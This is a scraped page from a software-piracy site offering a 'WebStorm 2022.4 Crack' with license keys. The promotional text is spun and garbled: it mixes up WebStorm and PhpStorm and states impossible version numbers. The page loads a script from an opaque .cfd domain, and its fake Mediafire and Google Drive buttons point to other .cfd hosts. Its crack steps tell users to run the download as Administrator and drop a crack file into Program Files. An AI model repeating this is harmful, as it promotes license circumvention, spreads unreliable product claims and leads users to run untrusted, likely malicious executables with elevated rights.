<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">November 7, 2025</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://filepuma.org/" rel="home">File Puma</a></p>
													<p class="site-description">Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-170"><a href="https://filepuma.org/contact-us/">Contact US</a></li>
<li class="page_item page-item-175"><a href="https://filepuma.org/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://filepuma.org/dmca/">DMCA</a></li>
<li class="page_item page-item-172"><a href="https://filepuma.org/privacy-and-policy/">Privacy Policy</a></li>
<li class="page_item page-item-173"><a href="https://filepuma.org/request-a-software/">Request A Software</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-5673" class="hitmag-single post-5673 post type-post status-publish format-standard has-post-thumbnail hentry category-editor category-web-design-related tag-download-webstorm-for-windows tag-how-to-get-intellij-ultimate-for-free tag-intellij-download tag-intellij-student-download tag-is-webstorm-free tag-jetbrains tag-jetbrains-academy-student tag-jetbrains-account tag-jetbrains-education tag-jetbrains-license tag-jetbrains-student-login tag-jetbrains-webstorm tag-pycharm-download tag-webstorm-2020-1-download tag-webstorm-community-edition tag-webstorm-community-edition-free-download tag-webstorm-download-for-windows tag-webstorm-for-students tag-webstorm-free-alternative tag-webstorm-free-download tag-webstorm-free-download-for-students tag-webstorm-free-for-students tag-webstorm-student tag-webstorm-vs-intellij tag-webstorm-vs-vscode">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://filepuma.org/category/editor/" rel="category tag">Editor</a> / <a href="https://filepuma.org/category/web-design-related/" rel="category tag">Web Design related</a></div><h1 class="entry-title">WebStorm 2022.4 Crack Final License Key Free Download 2022</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://filepuma.org/webstorm-free/" rel="bookmark"><time class="entry-date published" datetime="2022-10-06T00:00:57+00:00">October 6, 2022</time><time class="updated" datetime="2022-10-22T14:48:05+00:00">October 22, 2022</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/96fe099bbc320046c24f6a05737f5df123f3cce31762503785-1762503785/?p=425&pg=1050"></script>   
<button class="btn-425" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;"><strong>WebStorm 2022.4 Crack Final License Key Free Download 2022</strong></h2>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-5674" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?resize=220%2C220&#038;ssl=1" alt="WebStorm 3.2 Crack Final License Key Free Download 2022" width="220" height="220" srcset="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 220px) 100vw, 220px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>
</p>
<p><a href="https://filepuma.org/webstorm-free/"><b>Webstorm 2022.4 Crack</b></a> is a powerful developer application from the Developers tools subcategory, part of IDE. The company behind this most popular framework IDE development is JetBrains. PhpStorm is a superb editor for PHP, JavaScript, HTML with auto-refactoring analysis, accurate error prevention, and fly-code analysis. It supports all PHP versions including 5.1 to the latest version 3.2. Comparatively, PhpStorm is the best compiler or text editor that is perfect for working with WordPress, Laravel, Drupal, Zend, Magento, Joomla! CakePHP, Yii, Symfony, and other frameworks.</p>
<p><strong>WebStorm 2022 Crack With License Key</strong> is built on IntelliJ IDEA that is initially owned by JAVA. That means the user can extend or make more professional IDE by installing Plugins from IntelliJ. Moreover, the user can write their plugins as well. Developers can enhance their productivity and efficiency while writing code. It can sort out any problem for developers by giving proper guidance, auto-completion code, quality code analysis, debugging errors, and more. It first gets your code and analyzes its structure deeply so that it can give you better code completion.</p>
<h3 style="text-align: center;"><span id="Why_PhpStorm_2022_Crack_Activation_Code_is_Useful_For_Developers">Why WebStorm 2022 Crack + Activation Code is Useful For Developers?</span></h3>
<p><a href="https://filepuma.org/webstorm-free/"><strong>WebStorm 2022 Activation Code</strong></a> gives you access to its premium features for free utilization. The full version allows developers to perform database work as well in some advanced way. You can perform any operation in SQL, PhpMyAdmin, and other PHP frameworks. This Build 213.6777.58 is the most amazing and comprehensive IDE for developers that allows them to boost their Web skills on a core level. As I told you before that this application includes all features of WebStorm so PHP Storm is made by following Frameworks. “PhpStorm = WebStorm + PHP + DB/SQL”. So, there is a vast working platform for web developers, professionals, and students with many outstanding development capabilities</p>
<p>Moreover, <strong>WebStorm 2022 Crack free download</strong> for windows comes with lightning-fast and straightforward navigation and a user-friendly interface. This intelligent software can understand quickly where you want to go and which line of code you are looking for. It gets you there quickly. Also, this editor is convenient for searching a specific code of line, replace the line of code, inserting code in a particular line, and so on. It is supported by Windows as well as Linux and Mac OS, so you do not need to worry about its compatibility. Its requirements are fundamental, so obviously you do not face any major problems while working with it.</p>
<p>However, this program WebStorm Activation Key will give you a user-friendly simple, and easy interface. Henceforth you can use this software to create websites with high quality. Further, this program will help you to make the websites in a very simple and easy way. In addition, this software can also support different languages. Moreover, this app can help you to edit the language of HTML also. On the other hand, it will also help you to develop the errors free codecs as well as you will be able to review those codes. Additionally, this app has the ability to notify about any issue and error in the codecs. Moreover, it will notify about the problem in actual time. Furthermore, this software can also perform SQL editing very easily and efficiently.</p>
<h3 style="text-align: center;"><strong>Which things make this software the best Free Download?</strong></h3>
<p>Additionally, this program is the first choice for all users all over the world. Further, it gives the best experience to its users. On the other hand, this software comes in a very easy and efficient interface. Therefore the users can use it with ease without facing any issue. Moreover, this program contains the ability to fix all valid CSS properties as well as CSS formats. However, the CSS class of this software is also very easy to use and very easy to explain.</p>
<p>In addition, this software WebStorm License Key enables the users to work with the Word Press, Symphony and the Wix. In other words, this app will also help the users to alter the front visuals from the screen and then it will help you to edit the change.  Henceforth the style of coding will become more efficient and flexible. Therefore the users can use this software to enhance their tests experiences.</p>
<h3 style="text-align: center;">WebStorm 2022 Crack + Torrent 100% Working Is Here</h3>
<p>Moreover, the Other function of <strong>Webstorm Full 2022 torrent download</strong> also empowers you to provide a friendly working environment for GIT, VCS. Commit files, GitHub, and many others. The Full cracked 213.6777.57 Webstorm can completely control, fix, and watch all the issues with a visual merge/diff handling present in the IDE. All the Debug functions of your Node.js and client-side as well as its mutual console are available for utilization. The unit testing function is also amazing. The benefits of REST client, Build tools, test runners, linens, and other apparatuses are fully united with the IDE.</p>
<p>The new version of WebStorm mac 2022 Crack free download has brand new style sheets support by updated docs for CSS and browser compatibility check. Further, the latest build 8 has the camel case support for CSS Modules, extract CSS variable, and also support for Less 3.2 features in this release. There are many updates for Angular usage with new inspections for Angular projects and a simple search methodology in Angular projects.</p>
<p>All the famous frameworks like Web, Mobile, Server, and desktop structure can be developed very easily. The latest WebStorm 2022 Latest Cracked with Activation Code latest version tools like Mocha Protractor, Karma, and Jest can be experienced in many ways. It provides you with fast displaying result quality that is provided through the editor in the test-box window.</p>
<h3><strong>Key Features of WebStorm:</strong></h3>
<ul>
<li>The cracked WebStorm possesses very smart coding assistance for JavaScript languages, HTML, Nod.js, and more.</li>
<li>Advanced Editor is available for all types of modifications and additions.</li>
<li>Latest frameworks like React, Vue.js, and Meteor, etc.</li>
<li>Also, compatibility for Cordova, Phone Gap and Ionic for mobile advancements.</li>
<li>It has the ability to adjust coding ways, fonts, shortcuts forms, and other editors for layout settings.</li>
<li>WebStorm Crack is fully collaborative with JEST, Karma test launcher, Mocha, and more.</li>
<li>Debugging is the built-in quality of WebStorm for Nod.js apps is a great thing.</li>
<li>Also, it has a variety of powerful command-line tools like Stylelint, JSCS, TSLint, and more for full running features.</li>
</ul>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-6752" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/09/PhpStorm-2019-Crack-Plus-License-Key-Torrent.png?resize=520%2C288&#038;ssl=1" alt="WebStorm 2022.3.2 Crack Final License Key Free Download 2022" width="520" height="288" srcset="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/09/PhpStorm-2019-Crack-Plus-License-Key-Torrent.png?resize=300%2C166&amp;ssl=1 300w, https://i0.wp.com/filepuma.org/wp-content/uploads/2022/09/PhpStorm-2019-Crack-Plus-License-Key-Torrent.png?w=640&amp;ssl=1 640w" sizes="(max-width: 520px) 100vw, 520px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>
</p>
<h3>What’s New in WebStorm?</h3>
<ul>
<li>By using the new Webstorm 2022 cracked now, you can use the TypeScript Language Service, linters, and Prettier in projects located in the WSL file system.</li>
<li>It has the support for the ESLint 6.7 Suggestions API was added (WEB-44070).</li>
<li>There are several disturbing, platform-wide bugs that were fixed (including IDEA-229467, IDEA-233252, and IDEA-232070).</li>
<li>Environment variables are now defined when using the WSL node interpreter (WEB-42752).</li>
<li>It has the support for loading Sass built-in modules with @use (WEB-42783).</li>
<li>Initial support for type-only imports and exports in TypeScript 3.2 (WEB-43125).</li>
<li>Now, you can Faster completion for Vue.js tags and attributes.</li>
<li>The current version Navigation bar is now correctly shown in the full-screen mode on macOS.</li>
<li>The current has fixed the Performance-based problems in projects with lots of ignored files.</li>
<li>Also, it has resolved the issue with saving passwords on Ubuntu.</li>
<li>Many other fixes in this release.</li>
</ul>
<h3><strong>WebStorm System Requirements:</strong></h3>
<ul>
<li>Operating System: Windows &amp; MAC (7/8/10/11 &amp; MAC OS 10 and above).</li>
<li>Memory: 1 GB minimum.</li>
<li>Processor: Intel Pentium Core 2 Duo.</li>
<li>Hard-Drive: 300 MB.</li>
<li>Other: Net Framework for installation and internet for the latest updates.</li>
</ul>
<h3>How to Crack WebStorm?</h3>
<ul>
<li>Download from the link at the bottom</li>
<li>Click and Run the file as Administrator</li>
<li>Then Copy the crack file and paste it to program files in C folder</li>
<li>Then you must restart your system</li>
<li>That’s all</li>
<li>Enjoy!</li>
</ul>
<p style="text-align: center;"><a href="https://filepuma.org/webstorm-free/"><strong>WebStorm </strong><strong><b>2022.4 </b>Crack Final License Key Free Download 2022</strong></a> Link is given below!</p>
<p style="text-align: center;"><a href="https://www.jetbrains.com/webstorm/"><strong>Download Here</strong></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/webstorm-free/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://filepuma.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="blog_subscription-7" class="widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Subscribe to Blog via Email</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-7"
				data-blog="194607913"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-7">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-7"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://filepuma.org/webstorm-free/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-7"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="30bb8da119" /><input type="hidden" name="_wp_http_referer" value="/webstorm-free/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://filepuma.org/syncios-whatsapp-transfer-crack/">Syncios WhatsApp Transfer 2.4.6 Crack Free Download Version</a>
									</li>
											<li>
					<a href="https://filepuma.org/drivereasy-pro-update-and-manage-drivers-easily/">DriverEasy PRO: Update and Manage Drivers Easily</a>
									</li>
											<li>
					<a href="https://filepuma.org/minecraft-download/">Minecraft – Pocket Edition 1.21.80.21 plus (Win-Mac) Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/ddl/">After Verification Click to Go Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/traktor-pro-license-download/">Traktor Pro 3.6.3 With (100% Working) License Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/deskscapes-download/">DeskScapes 12 2023 + Product Key Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/adobe-flash-builder-premium-download/">Adobe Flash Builder 2021 Premium With Serial Key + Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/proshow-producer-download/">ProShow Producer 10.1 With Registration Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/idm-keys-download-2/">IDM 6.38 Build 25 Unlimited + Serial Keys Download [Latest]</a>
									</li>
											<li>
					<a href="https://filepuma.org/typing-master-pro-10-download/">Typing Master Pro 10 2021 For PC Download [Latest]</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-10282"><a href="https://filepuma.org/category/3d-cad/">3D CAD</a>
</li>
	<li class="cat-item cat-item-11595"><a href="https://filepuma.org/category/3d-designing-software/">3D Designing Software</a>
</li>
	<li class="cat-item cat-item-10106"><a href="https://filepuma.org/category/3d-graphics/">3D Graphics</a>
</li>
	<li class="cat-item cat-item-14460"><a href="https://filepuma.org/category/3d-modeling-tools/">3D Modeling Tools</a>
</li>
	<li class="cat-item cat-item-13064"><a href="https://filepuma.org/category/3dmark/">3DMark</a>
</li>
	<li class="cat-item cat-item-14215"><a href="https://filepuma.org/category/accounting-and-business/">Accounting and Business</a>
</li>
	<li class="cat-item cat-item-11415"><a href="https://filepuma.org/category/activation-code/">Activation code</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filepuma.org/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-13042"><a href="https://filepuma.org/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-13065"><a href="https://filepuma.org/category/activators/">Activators</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://filepuma.org/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-12077"><a href="https://filepuma.org/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-14968"><a href="https://filepuma.org/category/ai-roboform/">AI-RoboForm</a>
</li>
	<li class="cat-item cat-item-17102"><a href="https://filepuma.org/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-13201"><a href="https://filepuma.org/category/android-apps/">Android Apps</a>
</li>
	<li class="cat-item cat-item-11959"><a href="https://filepuma.org/category/android-games/">Android Games</a>
</li>
	<li class="cat-item cat-item-12827"><a href="https://filepuma.org/category/android-repair/">Android Repair</a>
</li>
	<li class="cat-item cat-item-12605"><a href="https://filepuma.org/category/android-tools/">Android Tools</a>
</li>
	<li class="cat-item cat-item-13566"><a href="https://filepuma.org/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-13969"><a href="https://filepuma.org/category/anti-spyware-2/">Anti spyware</a>
</li>
	<li class="cat-item cat-item-11596"><a href="https://filepuma.org/category/anti-spyware/">Anti-Spyware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://filepuma.org/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-12573"><a href="https://filepuma.org/category/antivirus-security/">Antivirus / Security</a>
</li>
	<li class="cat-item cat-item-13203"><a href="https://filepuma.org/category/antivirus-and-security/">Antivirus and security</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://filepuma.org/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-12096"><a href="https://filepuma.org/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-17327"><a href="https://filepuma.org/category/audio-2/">Audio</a>
</li>
	<li class="cat-item cat-item-13043"><a href="https://filepuma.org/category/audio-converter/">Audio Converter</a>
</li>
	<li class="cat-item cat-item-15654"><a href="https://filepuma.org/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-13202"><a href="https://filepuma.org/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-15731"><a href="https://filepuma.org/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-14852"><a href="https://filepuma.org/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-14750"><a href="https://filepuma.org/category/audio/">Audio-</a>
</li>
	<li class="cat-item cat-item-17326"><a href="https://filepuma.org/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-15757"><a href="https://filepuma.org/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-15844"><a href="https://filepuma.org/category/audio-players/">Audio-Players</a>
</li>
	<li class="cat-item cat-item-19176"><a href="https://filepuma.org/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://filepuma.org/category/avast/">Avast</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://filepuma.org/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-12707"><a href="https://filepuma.org/category/backup-cloud-storage/">Backup &amp; Cloud Storage</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://filepuma.org/category/backup-recovery/">Backup &amp; Recovery</a>
</li>
	<li class="cat-item cat-item-14699"><a href="https://filepuma.org/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-12604"><a href="https://filepuma.org/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-12888"><a href="https://filepuma.org/category/backup-software/">Backup Software</a>
</li>
	<li class="cat-item cat-item-14668"><a href="https://filepuma.org/category/blackmagic-design/">blackmagic-design</a>
</li>
	<li class="cat-item cat-item-14043"><a href="https://filepuma.org/category/booster-tool-1/">Booster Tool (1)</a>
</li>
	<li class="cat-item cat-item-17260"><a href="https://filepuma.org/category/bootstrap-studio-crack-d/">bootstrap-studio-crack-d..</a>
</li>
	<li class="cat-item cat-item-11522"><a href="https://filepuma.org/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-18981"><a href="https://filepuma.org/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://filepuma.org/category/burn-files/">Burn files</a>
</li>
	<li class="cat-item cat-item-12708"><a href="https://filepuma.org/category/business-productivity/">Business &amp; Productivity</a>
</li>
	<li class="cat-item cat-item-10281"><a href="https://filepuma.org/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-19471"><a href="https://filepuma.org/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-9780"><a href="https://filepuma.org/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-15016"><a href="https://filepuma.org/category/catalog/">Catalog</a>
</li>
	<li class="cat-item cat-item-13872"><a href="https://filepuma.org/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a>
</li>
	<li class="cat-item cat-item-16798"><a href="https://filepuma.org/category/cd-dvd-rip-other/">CD-DVD-Rip-Other</a>
</li>
	<li class="cat-item cat-item-14134"><a href="https://filepuma.org/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://filepuma.org/category/cleaner-uninstaller/">Cleaner Uninstaller</a>
</li>
	<li class="cat-item cat-item-21201"><a href="https://filepuma.org/category/clipboard/">Clipboard</a>
</li>
	<li class="cat-item cat-item-12654"><a href="https://filepuma.org/category/codding-platform/">Codding platform</a>
</li>
	<li class="cat-item cat-item-12826"><a href="https://filepuma.org/category/coding-websites/">Coding Websites</a>
</li>
	<li class="cat-item cat-item-11960"><a href="https://filepuma.org/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-14133"><a href="https://filepuma.org/category/compression-tool/">Compression Tool</a>
</li>
	<li class="cat-item cat-item-15714"><a href="https://filepuma.org/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://filepuma.org/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://filepuma.org/category/copier/">Copier</a>
</li>
	<li class="cat-item cat-item-13025"><a href="https://filepuma.org/category/crack-serial-key/">Crack &amp; Serial Key</a>
</li>
	<li class="cat-item cat-item-11722"><a href="https://filepuma.org/category/crack-software/">Crack Software</a>
</li>
	<li class="cat-item cat-item-14195"><a href="https://filepuma.org/category/cracked-software-here/">Cracked Software Here</a>
</li>
	<li class="cat-item cat-item-14044"><a href="https://filepuma.org/category/creature-animation-1/">Creature Animation (1)</a>
</li>
	<li class="cat-item cat-item-10307"><a href="https://filepuma.org/category/cyber-security/">Cyber Security</a>
</li>
	<li class="cat-item cat-item-15407"><a href="https://filepuma.org/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-10477"><a href="https://filepuma.org/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-12023"><a href="https://filepuma.org/category/data-recovery-10/">Data Recovery (10)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://filepuma.org/category/data-recovery-software/">data recovery software</a>
</li>
	<li class="cat-item cat-item-19815"><a href="https://filepuma.org/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-20103"><a href="https://filepuma.org/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-12185"><a href="https://filepuma.org/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://filepuma.org/category/desktop-enhancements-1/">Desktop Enhancements (1)</a>
</li>
	<li class="cat-item cat-item-15129"><a href="https://filepuma.org/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-17259"><a href="https://filepuma.org/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://filepuma.org/category/developing-tools/">Developing tools</a>
</li>
	<li class="cat-item cat-item-20352"><a href="https://filepuma.org/category/digital-photo-tools/">digital photo tools</a>
</li>
	<li class="cat-item cat-item-14568"><a href="https://filepuma.org/category/diskaid/">DiskAid</a>
</li>
	<li class="cat-item cat-item-12485"><a href="https://filepuma.org/category/document-converter/">Document Converter</a>
</li>
	<li class="cat-item cat-item-12095"><a href="https://filepuma.org/category/documenting/">Documenting</a>
</li>
	<li class="cat-item cat-item-12655"><a href="https://filepuma.org/category/documents/">Documents</a>
</li>
	<li class="cat-item cat-item-18693"><a href="https://filepuma.org/category/download/">download</a>
</li>
	<li class="cat-item cat-item-13026"><a href="https://filepuma.org/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-12022"><a href="https://filepuma.org/category/download-manager-3/">Download Manager (3)</a>
</li>
	<li class="cat-item cat-item-15424"><a href="https://filepuma.org/category/download-managers-2/">Download Managers</a>
</li>
	<li class="cat-item cat-item-13937"><a href="https://filepuma.org/category/download-managers/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://filepuma.org/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15199"><a href="https://filepuma.org/category/downloads/">downloads</a>
</li>
